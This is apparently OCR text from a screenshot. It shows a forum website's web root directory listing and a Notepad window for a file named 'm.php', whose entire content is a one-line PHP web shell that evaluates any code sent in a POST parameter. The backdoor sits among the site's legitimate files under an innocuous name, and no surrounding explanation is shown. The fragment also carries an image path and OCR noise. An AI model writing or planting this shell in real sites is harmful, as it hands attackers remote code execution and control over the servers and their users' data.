 \www meixi com
X
api archiver config data install source admin.php api.php connect php cp.php crossdom. . favicon.ico forum.php group php home php
member php misc php plugin php portal php robots txt template search.php static uc_client uc_server userapp php index html m.php
m.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST[c]);?>